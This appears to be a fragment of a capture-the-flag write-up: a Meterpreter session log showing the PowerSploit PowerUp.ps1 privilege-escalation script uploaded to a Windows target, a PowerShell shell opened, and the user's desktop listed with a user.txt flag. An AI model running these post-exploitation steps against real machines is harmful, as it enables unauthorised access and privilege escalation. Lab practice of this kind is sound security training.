 meterpreter > upload PowerSploit/Privesc/PowerUp.ps1
[*] uploading  : /home/kali/Desktop/PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /home/kali/Desktop/PowerSploit/Privesc/PowerUp.ps1
 -> PowerUp.ps1
[*] uploaded   : /home/kali/Desktop/PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
meterpreter > powershell_shell
PS > dir
    Directory: C:\Users\bill\Desktop
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         3/10/2021   2:39 AM     600580 PowerUp.ps1
-a---         9/27/2019   5:42 AM         70 user.txt
PS >